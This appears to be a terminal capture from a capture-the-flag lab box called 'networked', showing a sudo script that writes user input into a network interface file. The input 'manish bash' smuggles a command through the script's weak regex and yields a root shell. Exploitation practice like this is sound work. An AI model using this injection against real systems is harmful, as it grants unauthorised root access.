 manish@kali: ~/boxes/oscpchallengelist/linux/networked
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
        echo "interface $var:"
        read x
        while [[ ! $x =~ $regexp ]]; do
                echo "wrong input, try again"
                echo "interface $var:"
                read x
        done
        echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
manish bash
manish bash
interface PROXY_METHOD:
s
s
interface BROWSER_ONLY:
s
s
interface BOOTPROTO:
s
s
[root@networked network-scripts]# whoami
whoami
root
[root@networked network-scripts]# whoami
whoami
root
[root@networked network-scripts]#
[networked0:zsh  1:nmap info  2:nc*Z 3:zsh-